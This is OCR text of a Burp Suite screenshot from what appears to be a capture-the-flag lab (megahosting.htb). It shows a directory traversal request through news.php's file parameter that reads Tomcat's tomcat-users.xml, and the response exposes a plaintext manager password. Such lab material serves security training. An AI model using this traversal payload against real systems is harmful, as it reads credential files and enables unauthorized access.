 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://megahosting.htb ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /news.php?file=
../../../../../../usr/share/tomcat9/etc/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>
56
? Search... 0 matches
Done 2,517 bytes | 20 millis